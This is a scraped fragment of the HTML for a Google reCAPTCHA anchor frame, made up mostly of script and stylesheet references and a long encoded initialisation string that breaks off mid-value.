</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="AXsgX6Ks9EwYvIyCF77JMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="AXsgX6Ks9EwYvIyCF77JMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AXsgX6Ks9EwYvIyCF77JMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IU3ChMKSOhJCLBnCpWLDkMKNw6zCvMOow5TCs8OwZMK7wpHDphTDvx7Dm2I7wrrDscKteMKBEcKePnkdwrMNwoA6eDLDkgl4w47CijfCl0xmwobDjRHDjUZUw5nDmGUOw4kBw67DrDDCoiQ/w6nCmHpjK1ptcVbDmCErMsOkTFXCnsOwW8OcwpN+DcK9woHCtMOAw6TCvj/CnngEFiIaFk0/w6jDmztbWD3Cu2hUwqLCgsOiw6ZMOcO/wpnDvnwxDsKQHi3CnF/CsV49wr/CisK+PSl9w5nDhzvClMONM8K0w4oJwrUjw5YdX8OHJ8K8w5rDkcK4CiB/w5bDnMKHw4goa8Oqw57Cux3CiMOow54Mw4LDl8KqwrPCtcKuw7fDgMK7w7Rtw4zDv8OBfngyacKCwqfDhMOjw70VNjYJwrt2TmnCoSDDlMOGw4jCo8KgVcK7QjzDoGsjwrcfw7RQwrzCpyTDpsOFYS7DqWbDmsKgwr/DhjLDkkvCosO2wr9KOTTCqmM/wrZaw79Cw4tcJMOtJR1aw4XCqMKQw63CiDLCkgjCnk3ClW7CnQphV8OxOUdCFsKCwr7DgQoRw7PCqjfDgcKXJsKFL0XDmcKSw6LCpyvDuiI+w5zCqhMRQ3FNwr9YGsOjBsK3w4zCjH7CjWHCpcKNWMKFLxpebCYWw6/DncKLw7LCrXtqWwTDqDI4AsOkZAF7QxnDl0zDgiASwqYFwrAxaMK+wrh1w4UJwrN+eMOKaXE9Kw/CoVzCpB8tVx05QxLDmMKkw4k7w7bDicOQw5tOwqnCqsKZAQFmwqzChiDCtXxbS8OJcsKswqDCmsKAwo7CmsOjXXfDhsOjb0rDtiFSWnhwwqdFwookw6fCvMKkwrXCscKzwpsfTg/DmVkHw6DCgsKjeR9ow5lVw5pnw6bCmsKow5DDrcO+WDRXwrw9wqVcaTzCt8K/w6YOwqZ4wr9BewLDoMKLLjcoBRvCqMKXIcO2wrDDgMO+WsKmw4IdOMK+wqwywofCscK4bXNfwq0Iw7VmwrE3w6XDpsKQXMKSwpBydzTCpGMmw44LfScUwq0jw7TDqsO5wrbDvsKOw7wHwq93DFHDl8KMwpfDuGnCsMOjYsK1w7XChcKnXcKtCsOkWTrDocK/dE7Dh8KhGMOxdmvCisO6d8OMw7FvQcKNw5vCg217wokqfjsXwp7DsG3Do8OHwq3DiMKFAR9/w5zDlsObwpnCnlHCpCFkwo9tRcOsVsOMwofCtsKEwqTChmvCgMO+f8KZN8KWwq7DlnVaYWN1RcKGQ8KsHcKhwqjCuMONw4E4w5pww6PCnDMfwpvCqn/DlXXCr2rCpmoWw63DnsKCNMKgwplhURk7wpXCgMOAM13Cv25VwoMiw4NhPMKkUFIgasKkKm/[base64]/[base64]/CpMO/[base64]/ClMO1w4HCngLDhsKNw5DDk2JtXAfDlgfDh8Kuwrxpw6rClnJvwqvDnUo9w53DvGwxLsKCX8O4E8KUw48Iw6/DosORb2PCkifCjgPClVHCrlnDsD7DpizCvsKWQ8KUHsOLQ8KwcEDDjWdMwrHCm1p2Nl5DFwPDlGjCqxHCsMKJRU5qw6QowrVcw7nDscO9eGYOw7rDuMOlwrTDqMOIwoDCjMOEIlXDgjRNEcOMwo/DvGRRwrBRNTXCqD5bw4XCkcKIfhzCpcKlYcOzw5rDqkkdPcOcw6PChjZEK8O2w4IYw4cVw6TCgDrCtjF0TsKbw7h9w6USw7JvRcOHdGvDvcK5w6dMWcKNWMKfdRvDtMKGNgQlw70kw4bCssKIRALCqcORZcONQ8K/[base64]/DvnHCgcK3wqLDtcOFw5NoAg97w4vCmsKRT8K5w7JewrHCmMO9w5nDmMKJDsOUw4vCuH4Pw64oUCk/w4wRd8O/[base64]/[base64]/[base64]/VVLCg8K7EsKtRcKjw5rDmFsoGcKtwobDucKGCMOEwo0gw7HCvAgqw6ojT8KFw5fCocOyccKAd0LClzwidwI1VCfCvUfDlMOsUHwlwpXDrH1JwoTDp8Kuw4/CmsKpWX3CqSrDtBbDslZSfsO7DhU9wo7DlsOIEcO5I3soa8KOw7syw6rDhMOBMsKEJlXDnj3CucKRO8OcHsKew4QywqTCi3cOWMKJw7A1wqh3wq59woZVw6gzwpnDo8K3c2zDll9cYybCqH/CuAMMdw8owqZ0w6DDssOKwpItCcK5Jk4jDsOYJcOtTMK8wrg/[base64]/[base64]/[base64]/wpTCrMOpwrTDvsKCJsOxw78/wqLDiMOSw65NwqwVw7HDq3pCNhLCk8K/T8O/[base64]/DpMKLbsOIwq/CssOqwprDolF5UcKhNA7Di8Oww5kSw4TDkMOxGMKgRRXDkS3CvWRVw4/CosKxw5tBGUElAMODGhbCncOywrrDnlxEY8KMYDLDm39nwr3ChsK8QR/Dv2pLw5PCgh7CnAF/[base64]/wocsGid2JA9zworDj8O3w5fCisKOw6TDo1fCtEVRX8OcwqRwV8K7LUHCoUlYwq/CmsKTwo3Dv8O0w5LDjXHCpQXCp8KbwoAPwqjDhcOQdGkQXcOaw4PDiVLCjTnCmjzCqsK2PzFPGUAwe0NCw6U2w4ZRwq/CjsKxwok0w73DlkTCqXPDmB4NLsKWPB91BcKiGMKRwpXCpcOFf08Bw6DDjcKzw49Ow4/Dr8O5fFzDscOYTA/Dik8HwoszV8KVZUBow6gAwrRZwrjCqCvDmBBOw7vCvMKQw4xjcMO+wr/[base64]/DsMOVAybDhyrCv8OIwpgKMSgdw499wrlLw67DjHDCqgh0e8O4W31YwonDhWzDg8KtOMK5UcOaGsK+w7fCtMKew6N/[base64]/ClMKbw7/Dl8KGwqsIw7DDjwtJeysFccOuwr0dw5PCqWzDlC/DicO7wqDDiTrCqsOFwpt9wpXDoEvCtyQFw45CPcKnWsKzRGTDm8KKwpIUFMKrUCY+dsK5wpdsw5PDi2zDo8O9wq0dKlYrw5g2UXcWw6JMIMOvImzDmMKnQkTCpcK/HcKfISvCkSHCtMOfw5PCnMKxVyN0w71AwpRyKFBdI8KeD8KLwrbCg8OXMmrDscKTwrEAwpkaw4Zdw4DCgcKAbsOPw6HDj3DDsWLCl8KoB8KWPjgNw4PDucK4w5TCthVqwrnDuMK2w6gUKMOhAcKpeMOfSwlXR8ODw5zCuVs/a8O3W2otcyXCjTbDhMKLCzFDw6DDrFxUwoR9NA/Dsj9mwr3DsxrCvXAHZFxiwqPCtwVYXsO2wrAowrrDvz8rw5vCmAJSMMORe8K/CMOsLMOzS1jDoAlsw5DClRTDoi53a8KXw44VwrjCucOWHcOwAn3DrcOAPsO/TMKKw7jDtcKzGgFhVcOVw6XCumTCiVFRwpopbsOhwrDCusOsQAQiKcKGw7/[base64]/[base64]/UsOIw7gbP8K3EGHCmn/DpsO+wpkEW3/CtB7DpsOFa8OqdMKnIMOuw5gABsK1VW0Jb3LCt0bCmMOaw7ojPVbDnD5IVyNXahAaZ8O/[base64]/[base64]/[base64]/[base64]/AFnCn3HCi8KtIcKcBwzDnMO9VcK3P8K5w7LDgQwUOynDnWQpwqBzwpvDj8KhRMKbMcK9MMKUw5DCjsOGwohawrAIwrXDimDCkj45e1R5w6ZAw5/[base64]/KBkxZcO9IMK1wpVJwokfwqRAVHtseGPDhD3DsMKqwpACw4wMwo7DhklfOWzDkV0tNMOPF1hyd8KmJ8KowprCmsOywqTDkFM3asOqwo/[base64]/V8OyJ8OuwoTDg8OdcERbw7ZHw7dtd3NJw6DCqxbDhkhuVcO5wp1TFkd3wr7ClMKTRTzDlS9XWj1EE8K5ZsKXw73Dk8OYw6sZKcODwqvDi8KYwq8yLXQORsK2wpdeV8KwWCDCl1/DoHVGasK8w6LDhkkVQ1QcwrvDsHgSw7TDolUwZFkyKMO9fwBGw43ChXDCkcK9V8O+w5vCg0ldwqclUiwrXAzChcO5wpV2wpvDisOkG1hMSMKjRxzDlUzDv8KSJW5wFWHCo8KZJFhXXTkVw7U8wqTDjyvDicKFNsO6dhbDqMOPKTfDkMKjDwU4w7bCvF/[base64]/[base64]/DtyzCpVAVI0DDhcKqwrrDhsOrwrDDt8KoJxgcw5MRL8OGFUPDj8K3w7lgw7vCpMO5V8OHwqDCqlgjw6bCocOBw4k6Pixow5fDuMO4Qlt4GW7Cj8OKw4/DqAd3EsKxwqzDhcOCwp3Cg8K/G1vDnl3DtsOfMsOyw4NjbHgnbhXCukd/wqzDjG9+b8Omwq/Ch8OSDhQfwq56wqDDuyPDhWoPwosLbsOLIAwgw4XCiXvCjwwfdWbCqzpXf8KULsOhwqDDk2ECwodPHMOtw7/DjcK+A8Kow7HDmMO4w65Fw6IGTsKqwqHDm8KNFx9URcOURsO9F8KtwpVNXXl/wpZiw5ktUnwMKRnCqkVlLMKza2ocWE05wo9kJcKVw4bCnMOBMjkBw5BLe8KoG8OEwoEkaFjDgnEcV8KOUAXDncOpEMOrwq5VNsKqw5vCmAEdw7MDw7thb8KFIg/CgMOcOcKIwpfDiMOjwo4QfGfClnPDsTYlwoYLw4rCiMKsVXrDvcOzAXbDn8OEZsKDWSbCsxRrw4gXw67CozsOKsOXLAAkwrArUcKvwr7DpHjCln7DkiHCocONwojDrcKuW8OeLngCw4Vud09lVcOLYE3CgsKOCcKxw5cVMg/DqBIGaWXDmcKqw4guWcKdUBxcw64pw4YPwq53wqLDi3fCusKmFzgWUsOzX8OeQsKDSmhVwpvDn0Eqw4owWhPCmsOpwqcZdkpyw7oLwoLCj8O0EMKLBXMvfHrChsKUSsO+MMOic3RYHGzDrsK3bcOuw53DnAXCiXN5V1fDrzA9OHc8w6HDnCHDhzHDnUHCjsKmwq/DhcK2PcOwPMO3wrVkXi95fMKdwo7CosK3TMOlDHNnecKVw6lvw4rDgFpTwo7DmcOmwpU+wpVBwoTDrSzDqB/DnFLDt8OiTcKAbElWw5DDgCXDqlNwCUPCmhjDtsOqwqDDhcO1eUhawpHDmcK1Z2/CvsOdw7MIw5lqU8O6NMOCHsO1woAUccKnw4Fcw7fCn155N29zMcOhwphdNMOSGB0mNgMjUsKeMsOfwqdYwqADwrdFIcOPD8KNOsOccWrCjhZqw7luw67CtMKQaRRkd8Kjwos9K1/DmFHCpT3CqDlALw3CrSYpU8KZKcKuS2TCmcKlwq3CrWTDpsOgw5g/aHB/woJtw5jCj31Sw6zDtnMnWDzDh8KrImdGw7V9wp8Cw4/CjS5jwrfDtsKFIBUXPzFDw4MuwrzDkylqZsOYUiopw4DCscOmcsOMNyDCp8KII8K8w53CtcOCGG0DJXMHwoPDvi49worCsMOXw7XCm8OcPyjDkDdcQWgHw6/DvcKybDdlw6TCnsKJXmQ/RMK6GC9pw7UnwpFPDsOkw6BbwrDCjUXCncOQMcKUB1g/HFAlYcK1w6sdScK4wrsCwpYIZkQ7w4LDr25AwrfDokbDuMKYBsK/wptlTcKxGMOXesO6wqvDhVtKwonCvcOfw6Mvw7jDucOew43Cp3TCjcO/w7QWHBjDrcKHVjZnI8KEw6h/[base64]/DhMOJwrI1KcKLw6hCwpXCm8O1GMO4wrERwq1LaC5fBGJUwoXCq8Owe8Kfw7Q0wqDDnMKsEsOhw77Csx3DggvDiBYlwoknI8OvwojDrsKPw5jCqwfDtCYCMcKCVSBpw5fDhcKKZMOKw6Z2w79pwo7Cin/Do8OFI8OvVl8Rw7JBw4UPUnISwpIhw7jCmxJqw5JeXMOxwpPDl8Ohw41AT8ObYlVnwrotQMOww43DhgPDsTwkMhoZwpslwrTDv8KIw4HDsMOMwqDDkcKDccO4wr/Dv38zMsKPR8Olwrdqw5HDg8OIZl3DpMOuKlbCu8OkUMOeACFFw6XCnwDDsHfDg8KSw53Dr8KWKlREJsOSw4Blek1/wpzDsgoLY8K+w4TCp8OoPWPDri5BeRrCkCLDisK4woLCk13Ci8K5w4XCmUPCtybDi28sacOqOX8cLkXCnQdRLHgkwo7DpMOhLHM3Rj3CoMOuwrkFORo2AQ/CmcO1wqPDisO0w7jCoirCpMOXw77ClUpbwonDvsOkwoXChMKlfETCn8K9wq5tw6s9wqHDlsOdw7N0w6VYMAECMsOLGH7DpH/Dm8OFacODaMKxw77DhsK/CMK0wowfNsKvCh/Ctg8uwpE8SsK/AcKsZWtEw5VRJ8OzGkTDoMOWNATCgsO8UsO/TjHCiX1URzzDhD3Du3J4MsO+d1Z6w53DsgDCjsO5wrIkw5t/w4vDpsOVw54YQG3Du8ODwobDpkHDs8OwUsKvw7fDkUTCvGLDr8OgwojDqgJGQsKVGCvDuCjDv8O3w5/DoDEUcg7CoHLDt8O7KsOrw6LDsAbCv3LCoCpAw7zCjMOvc0LChB06TzXDqMOMUcK3Jl/DoHvDtsKgXcO+IsKCwo/[base64]/[base64]/Dg11fwofCqw8kJCbCg8KTw5gwN351C2/CugDCuDJfwqNSwoPDu10LwpvCqzvDmHrCi8K9flnCoV7DjVERaQ/CpsO1ZBFSwqTDhwnDgkrDiw5aw4nDlsOKwozChDN6w4gFZsOgEsOHw7zCrsOpV8KVacOIwoLDq8K9MsOnIcOODsO/[base64]/CmkjCm24nV38WwqBDwpzDo25OwqfDtsOywp/CtsOJwqkfw609OMOJwrRlBWYsw6ZcMsOCwrdCw6pDN0A5wpUccwPDp8OHKSYJwqXCoQnCocKHwqHCisOsw63DlcKvQsOaYcKvwp8dBCFAMH/[base64]/ChcOhZQzDpcOew45/w6LCr3zDvyXCisKrJQ42XMK3dsK4wrbDp8KQfsOHdzdiOwYLwqDCjTzCgcKhwpXCncO/W8KLGhbCiTtzwrjCncOjwq7Dh8KIPRPCkh0VwpXCrsOdw4VreDPCsHYww4pWwpfDtDpDFMOFZjHDr8KWwosmeFJ2Y8Krw40Qw4HCqsKIwpw5wrXCmixxw4UnPsOxZcKvwrdkw7TDjcKgwqPCk2lxJAzDoGB4F8OMw5PDhUomD8OAU8K3wr/CqzpWOAHDksKoGgXCsCQrDcOiw4nDosKgUBLDunPCmsO6FMKpA2bDtMOaMcODwpPDuxtKwrvCpMOEfcOScsOJwrvCnCVQQwTDvgvCsFdfwrwfw5vClMKNHsOLR8KbwppsClJ0wojCrsK1wqXCtsO9wqp5NBpIXcOubcOtw6BFeSsgw7Jhw7LCgcKYw7Ixw4PDo1Z8w4/CkH8RwpTCpMOvFCXDmsO8wo8Qw6TCpA/[base64]/B0XDpzLDjTF6eVZ8wqDDnC9fVsK0asKJICPCvcOaw5vDsTfDicKZFGbDmcO/wqhGw5RNehFSCy/CtsOaSMO5Zz0OMsO9wqEUwovDhjbDqWERwqjCv8O5BsOBPELDrgovw5ADwo3Cn8KqFlfDuksiC8OOwp7DnMOwa8OLw4PCrH/DrBQkccKLXCF9f8OKcMK0wos4w5A2w4HCg8Kkw7LCgUsyw4PCuUFgTMOGwpk7DcO8JWsFe8Oiw5PDocOrw4rCnFzCnMK3wofDtwDDulLDrS/[base64]/Cn3hTBcOPwrVZZiTCsSpywpzDoC3DpMOYJcONJcOZEcKbw5lhwoXCq8OMe8OWwpPCt8KUUkUEw4UEwoHDusKHQ8OGwqV8wpPDt8KlwpMZcVrCusKLf8OoNMOwcWBfwqYvdX1lw6rDmcK+woRod8K8DsO2LMKywqLDk3HClHhfw4HDtMOuw7/DlCXCnEdHw5R5RmvDtB1KWMKew558w7XChMKbfCxBAMOON8O/w4vCg8KVw6HClMOcLwjDn8OJSMKpw6vDoxHCpcK3GkpSwqIJwrLDuMKqw6ovCsOsWFfDi8OkwpTCiEbChsOqU8OUw6pxchgwITBpPwYHwpDDrsKeZ0xmw5/Dgx8qwrpUFcKcw6TCvsOdw43DrWxBdwozKQFzFDdew5rDpX0BF8OVw7czw5jDnAxWUcOcKcKFfcKaw7bClsKHWXxDSwnDgld1PsOMCV/CmCdJwqbDo8KGecOjw6LCsjfCnMKzw7QQwo5hFsK8wqHDnsKYw6ZSw7HCoMK9wrPDvyHCghTCjXXCqcKRw57DuyPCqcOOw5jCjcKufRkow4x+wqNjc8KBNArDk8KCJyDDtMO1AVbCtSDDvMK/JsOsS1opwrDDqWEWw49dwrlaw5XDqzfDuMKNScKpw6U9YgQ9E8OVW8KLKEXCul52wrA4QFAww6vCr8K5PUXCvG7DpMKYGWzCp8OrSi8hOMKiw4rDnxh7wpzDqMK9w6zCjkwDU8OgWDk9LV4PwqM/MFBzQsOxw6RqBCtmWnHChsKQw63CuMO7w4BQI0srwp7DjHnCqwfDucKIwropT8KmBloZwp4DYcK0w5s7FMOCwot/wqjDqEvCusO6McOcTcKzHMKWWcK7ZsO5wq4WMBbCiVrDsxsqwrYzwpYRD38WN8KPHcOhGcKTdsOPTsOmwpfCgnfCm8KawrIOcMK2LcKJwrgNN8KbaMOdwp/DkhM0wrEeSTnDv8KoRcOrDcO/woxAw6DCpcOVNBtMU8OBL8OjUsOUNChUHcKdwqzCrwDDkcO/wr1jTMKaBWVpWsOqwp/DgcOwXMKlwoYZFcOmwpEKWE3CkxLDjsOUwrpUaMOww4E0Fzp/wqUSKcOQB8OKw48fbsK+A2lSwqvCjMObwolSw5TCnMKsJHfClVbCm1EPHcK4w68BwpHCkWpjUF4saGwywr1bFmlafMOnfQ1BGmPDlMKbF8KgwqbDjcOkw6rDmCcIFcKUw4HDuj1qYMKJw5lwSm/CliUnV38YwqrDtMOLwqnDj0jCrSxBOsKTX1Q6wr/[base64]/DoMOzwr3DsMKIMMKZw4AqD8KnwqLDmkrCnMKODMKVw70sw6nDuCMrdUfCtsKYFFE3J8OARhkVBwzDjinDqcOBw7HDgCY2BRMZNn3CkMOtBMKEai8pwrMyMMOLw5FOFsOCN8OBwp8GOGV/w4LDuMOmRnXDlMOFw5Ayw6TCosKywqbDlxnDvcOhwoBpHsKYeHrCncOlw73DjTBjJMOtw5g9wr/Dmx4Pw7jDucKnw4bDrsKiw4AEw6fCnsOcwqdGBRpUIGASSzTCgxVJT2shcwQtwro/[base64]/[base64]/M0Qaw7lmGy7CmsKgw7bDrkQXw6hyf8ONY8ORMsK+wqwrDxZdw4LDkcOIIcKZw6LDq8OzclZMR8Khw6XDi8K3w4/CmsKoPW3CpcOzw6vCh2PDuivDgCRfdwjDmMKewoIfXcOnw5pcbsO9YsOKwrAcUkDDmlnDi1nClEbDs8OiWDnChycHw4nDggzCrsO/[base64]/Cr8K8Y8KbNU/[base64]/Dhmlww57Dl8Omw7Bvd2vDnsKSaMK2e8Oiwo1tMxDCl8KJMzzDmsKsWHB/UcKuw53CiC/DiMKUw5vCuA/CtjY4wo7DhsKSRMK7w6zChMKtwqrCsGvDrFQOLMOSDznClUbDjWEpWsKBI24hwqhTCD8ILcOlwrHDpsK8IMOlwojDn0IYw7B+wqzCoz/DiMOpwrhBwojDoynDrRbDoEd3JcOZIUTCiC/DkC7DrsOFw6gww6nCosOIN33CsxBqw4dva8KzEk7DqxMnG03DksKLfGxbwrtGw5Flw60lwr1yBMKOL8OewoQ/[base64]/DpBLCuMKZwpzCpgHDhsKeQcO8w6nCs2McG8K1wodPScOMeBs3TcKQw5YuwrsAw43DqWQiwrrCh3UBR3U4aMKNOikCNHTDvEBwVgx0GAYUaX/Dq2/DlA/[base64]/DpMOgeF/CsQHCtX7Dm8K7NsKQwqJACzTCkAnCksOWwpnCrsOQwrzCsXbDs8ODwqHDksOrworCscO/[base64]/[base64]/Dums8w5dCw4jCjFHDnm9kwpLDqRxvCBl/XmpUU8OQwqgMwrNsRsOww7EEwrlqRFzCksKGw5Jrw6ZaNMKow7PDkgVSwqHDnizCnSh/YTAzw6g2G8K4LMKUw7M7w50QdsKxw4LCpEPCgBPCp8Onw4jCjMOodCLDoy7CsgRUwpQGw5phEAo4wpDDjsOeBE9xIcOvw5RLa18+woYIFxnClQVOcMObw5Nxwr1wD8OZW8Koexw1wo3CvQVqAQkdcsOZw71ZU8KIw4zCpHEewqbDiMOTw5lQwppfwp7Dl8Kfw5/Cg8KaJjfDusOJwrtAwowEw7VzwoN/ecKXb8Kxw64pw4hBZUfCjTzCqcKhQMKjXhUkw6sPZMK8DxjCpCFQX8O7LcKDbcKjWcKow6rDlMONw4TCjsKEBsKOQ8OKw5LDtAdnwoXCgD/Dl8OuEFDCjlgtDsOSYsKYwqHClyMsdsKOKsKGwpFHScKjTR43AH/CiSdUwr3DhcK7wrd7wpxDZ1J5WmLCkwrDnsOmw64qXzNbwq3DpBLCsQBBaQMEXMOZwqtmNUB6W8OIw43DqMO5ScO7w51yJxhaUMOdwqYwGMKnwqvDvsKJXcKyHjZww7XDu3nDg8O0OwfCosOYdGQDw7jCk1XCul3DoVcHwoJxwq4+w7Z5wpjCrgfCoAPClRRTw5U/w74Ww6XDhsKPwpbCscOVMm7Dm8OaaTEtw65cw5xHwo5Nw6clGHRHw63DgcOWwqfCscOBwoFFVlNzw4pzbEzCvsOBwq7Ct8Kywq0Hw5MzBlZNVAhzeH5cw4FXwp/DmcKdwovCrinDlMKpw5DDonp/w7Jdw4low7HDoCrDncKTw6/Cg8Oxw4TCkS46asO/VMOGw7ppZcKow6XDmsONPMOBZ8KTwrzCmlgnw7Nww7zDmcKPC8OKFmDDnMOAwpBTwqzDp8O+w4bDn3saw6/Ci8O9w48owqDCuVFvwqtjAcODw7nDu8KTIFjDmcORwpZqa8OsZMOhwrvDlXPDiARvwpTDnFY+w6h3OcKtwo0jLcKeRsOEDUlBw554FsKQVMKha8OWWMKnIMKeOChMwopEwqzCgsOfwrPCnMOMH8OdXMKjTsKBwqXDrCsJPsKwFsKDE8KtwqwYw4/DpWbCtiJfwp1QMXDDgXoKWlrCpsKXw7sFwqwRDMOmYMKmw43CqsKxL0DCnMOqUcOcWm08MMOPdQxXAcKyw4Yyw5/DijjDsjHDhg9PHV8+a8KswrbDg8KefVHDlMKgIMO9B8OVw7/DvAoQNSZjwp/DnMKAw5VMw6zDlhDCsg3DjHIdwq3Dq3rDmB/CpXoEw5Q2AHdEwrbDjxTCocOzw7DCkwLDscOIIMOCHcKkw40sY085w78rwp47TQ7DmCjCll3DvinCvjLCjsKfJMOgw7sowpLDtETDjsOhwqp3w57CvcOKHiVgNsOrCcOEwoczwqY9w4gYDBbDhgPDmsKRRl3CssKjexBqwqZ2VsK/[base64]/DnXDDjMOMw43CsTNQwrgSUjNqRMKRCzrCkENiezLDoMKNwoPDjMKeQDbDjcKGwpQrIsKTwqLDu8OlwrjCicKcXMOHwr1yw4UCwr3Cr8KIwrDDkMKZwrXCiMKNwpbCnk5ZDBzCl8OVRsK0FBdnwoohw67CscK/[base64]/CscKaN3NWw68Lb8KPwo0zW8KAw6sNGEnCj03DoR9NwrXDncKOw5IIw6lbOAPDg8O9w57DggMuw5TCiy/DgMONK3hew75ILMOPw41KBMOTNsO1WcK7w6vCssKmwrUXOMKlw50eIxXCvTMLA1XDsV1FfcOcP8OAOAkXwodbwofDhMKCXMOTw4rDrMOiYMODScO0VsOqwr/Dtn7DghledzMnw4/CucK+K8K6w6LCnsKpNgwQS0VQZMOGS3XDg8OxNnjCsGoxacKJwrfDvcOow69EYsKAL8KdwosNw64cTRLCiMOQw5bCnMK4eRs5w5QFwoPCgMKKTsKMA8OHV8KcBMKfJVgOwps9BmEHFG3Cjxl9wo/[base64]/[base64]/MMKWb0zCkk83VMKFwqAQw5jDrMObaMKOwrPDrsO4wrdmKBfCksOBwrbCmkfDoW8kwp1Lw7FSw7/Ck1HDscK8QMK9w44GScKsQcO/w7Q7C8OZwrBcw47DqMO6w7bCrQ/DvFFsSMKkw7hlMk3CicKXDcOtbcO4UGwLFQzDqMOjVwVwasOcVcKTwplsbSHDsyRMVzx2wpkAw5ETBsOkWsOAw4DCsQTCmncqWHjDpmHCv8OnG8KbWTAlw5EPWzfCtU5Awqdpw6/[base64]/[base64]/DscOMwozDhMK0w6hxw71+XcKWwpTCqsKCw6nDmFbCk8KZICYuCy7DvsOzwr1/[base64]/TsK2w5N7RCBBUV1sbcKQZ1bCkMKUY8Ksw5PDqsK2CMOaw6NswqnCg8KFwpQxw5cuDcO2CDF3w416X8Ktw4ZMwp0dwpjDvsKAwrHCsCDChsOmacK7NidVZh9DH8KSGsOow4QHwpPDksKuwofDpsKvw47CpShOdhNlRCxHZF1Gw5nCjMOaFMOJUhjCm33Dl8OFwp/DpwHDocKbwp9wKDHCnRNLw5BZf8Ogw4cGw6h+P1LCq8OCAMO0w70QWQ1Fw7vCk8O6RlPCpsOCwqLCnlLCvMOnJGcVw65Qw7kTNcKUwq4EFwLDhzAjw4cFVcKncF7CrWDCmg3CpwVhIMKDa8KFacK0ecKHRcKbwpAGY34rHizCgsKqQyvDvcKfwobDiBPCmsK4w65UXh/Dik/[base64]/dETDgHt2fT0ew5TCs1/CrsK4woXDlH16w5Enw45Ewog/cBzDqwnDj8KUw57DtcKuYsKVSGJqQhbDgcOXNUnDuBEjwo7Cq0hgw70bPERfcCpQwr7Ci8OOA1MiwovCpmJZw7dawpzCs8KNRRHCi8K4wqDCsXPDnl9rwpTCosKRAsOewqfDl8Oyw7hkwrBoNsOvL8KIGMOLwqXChcK8w7nDnGfCvXTDnMOxU8Kgwq/ChcOYYMO6wqV4WAbCvUzDnTVXwqzCizB9wpLCt8OkKsOKWcKTNSnDllfCnsO7DMOowo9/w5/ChMKWwobDsCg3H8O8DV/CgEfDjHXCrFHDjjUPwrgbP8KTw5zDnMKTwqYMRHLCpklGHQXDqcK7Q8K0QBl4w4QiecOsW8OnwrTCrsOmAzzDjcKiwrrDqit7wprChMOBFMOJbcODAxvCocOzbsO9aiwDw4M+wr7ClsODD8OrFMOnwovCjAvChH0Ew5XCmDrDujkgwr7CkBUCw557RCc/[base64]/DizTDscO9wrDDkVHCgsOwfSPCmsKwwo0se07Djm/CrQTCoS7CogEsw5fDv093SQkiZsKwShowHQzCg8KLTVoxWMONNMOawqYkw4ZLV8OVYEBpwozDt8KMbCPDpcKWcsKVw44XwpUKUhsCwqDCkB3DvwVGw7Zew4AcKMOywrx7aSvClsKvbFRswobDtsKdw7HDuMOvwrDDhFrDsxLCsn/Dn3HDgMKaBG/DtlQ8GcKow7N6w67DiVbDscOzNF7DllrDq8OcAcO2NsKnwozCiFYGw4M8wp0wKcK2w5B3wp3DoHfDqMKaDWHCjF84fMOLEnTDhBU+AnBARcKqwqnCmcOkw51ddlfChMKxez5Ew6sjHUbDmHPCi8KOc8KCbMOuBsKSwqrClU7DlXHCosKow4tjw5RcEMK5wrnCtC/DuVTDs3fDixLDkhTCnRnDqmcQAULDpx9YbS53bMKkbArChsOywpvDs8OBwoVCwopvw6vDoRLDm0F5QsOUGgUQXB3CqsO4DVnDgMO/wqrDhBJHJ1XCvMKcwpFra8KkwrAGwrcsC8OwR1I4PcOpwqs2cnpKw646dcOQw7YhwolqHMOQcxrDisKbw5Mcw43Cm8OAI8KawpFlRMKkWF/DtF7CiFnChUNTw7ULRzpbOxzDgBkoMcOQwr9Bw5zCi8OHwrXCnHNFLsOVX8OXWH5lEMOjw4YGwrbCghprwp0+wqZUwoHCkT1SNBVwQsK8wp7DszLCjcKewovDnyjCqnvDgnQfwr/DlBN1wqbDkhUYb8O/O0socsKbecKNQAjDsMKUHMOqwqrDlMKAFShWwqZ0Yw40w5p6w7jCr8OuwozDjCLDgsKkw6Vab8OqUknCqMOJaF9dwobCm0TChsOqIsOHfHZofRfDkMOEwoTDuzHCtyjDvcKcwq9eCsO1wrjCt3/Co3Q0w71rUcKvwr3Cm8O3w57CgsOscQrDuMODAiXCtRteEsKNw4QHCR91Djkbw4Zmw5s8NyMbw7TCo8OoTW/[base64]/[base64]/[base64]/[base64]/[base64]/DtEHClS3DusOKwofCjsKxwrjCrw7CssOKw5bCn8OpRcO6eCwgJldjLAfCl3gvwqHDvF7CjMOJJwcVKcOQWDTCoETCkSPDksOLFMKicAfDt8KHZCbCpcO4JMOfNRrCgnDDny/DsDt3dMKywot7w6HClsKsw57ChVjCqGtCPV9gcncHSMKhOUNawpTDrsOIUQM4WcOwaBgbwpvDgsOZwpNTw6bDmC3DnnPCk8KnJkPDuwksPEsOeko5woISw4LDt23DuMOawrLCpmEqwqDCvWEow77CjnYYIQXChkDDlMKLw4ABw5DCmsO2w7/DucK1w612QSonL8KPNScEw5PCh8OQb8OIPsOaRMK0w6vCvAchIMK/dMO2wq5+w6HDnCnDsjXDu8Kgw6bCj21aM8K0EUNVLAPCjsOowoAGw5HDiMKnC3/CkCQOEcOHw75gw4QwwpVkwojCosK9b1HDrMKfwrTCqEvCj8KoRMOkwpBSw6LDqlPCm8KUbsKxQUxZPMK3wqXDoXZrb8KlVcOkwodnY8ObeQ4/[base64]/DucKjwoZsw6DDk00iCgjDhjAmWAcGElhCw6gpPsKmwp9oOF/ChUzDtMKewqBTw6wxMMKvKBTDnT8KaMK8VA5Ew7LCh8OVdcOQe0Ffw6lQKWrClcOvYAXDhRoIwrbDosKnw4w8w4HDrMKUXMOlSHHDok3CsMKaw7bCv0oUwoLDisOlw5bDgjoIwqtWw58BDsK7M8KEwpzDvnVpwoUxwrrDrxp2wp/Di8OXBB7CpcKJfMOyAS5JfXfCnXZXwobDk8K/ZMOtwoXDlcOLTDkYw4